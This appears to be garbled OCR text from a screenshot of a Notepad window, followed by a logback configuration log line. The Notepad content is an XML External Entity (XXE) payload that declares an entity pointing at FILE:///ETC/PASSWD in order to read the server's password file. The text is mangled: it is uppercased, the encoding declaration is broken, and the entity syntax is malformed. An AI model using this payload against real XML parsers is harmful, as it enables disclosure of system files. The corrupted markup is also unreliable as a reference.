 Untitled - Notepad
File Edit Format View Help
<?XML VERSION= 859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Status Bar
08:47:08.296 |-INFO in ch.qos.logback.classic.joran.action.ConfigurationAction - End of configuration.